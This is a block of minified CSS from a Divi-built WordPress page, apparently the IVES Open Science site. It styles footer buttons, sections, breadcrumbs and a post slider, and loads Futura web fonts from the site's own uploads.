.et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{text-align:center}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}